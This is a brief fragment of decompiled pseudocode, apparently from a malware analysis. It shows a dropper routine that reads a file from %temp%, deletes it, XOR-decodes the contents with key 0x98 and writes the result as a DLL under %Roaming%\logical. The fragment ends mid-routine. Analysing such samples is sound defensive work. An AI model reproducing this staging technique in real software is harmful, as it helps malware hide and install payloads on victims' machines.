 if ( v57 < 8 )
v4 = &v55;
v5 = _wfopen(v4, L"rb"); // %temp%\s
v6 = v5;
if ( v5 )
{
fseek(v5, 0, 2);
v7 = ftell(v6);
fseek(v6, 0, 0);
v8 = malloc(v7);
fread(v8, 1u, v7, v6);
fclose(v6);
v9 = v55;
if ( v57 < 8 )
v9 = &v55;
_wremove(v9);
if ( v7 )
{
v10 = v71;
if ( v73 < 8 )
v10 = &v71;
v11 = _wfopen(v10, L"wb"); // %Roaming%\logical\mentn.dll
if ( v11 )
{
v12 = v7;
do
{
v8[v12 - 1] ^= 0x98u;
--v12;
}
while ( v12 );
fwrite(v8, 1u, v7, v11);
fclose(v11);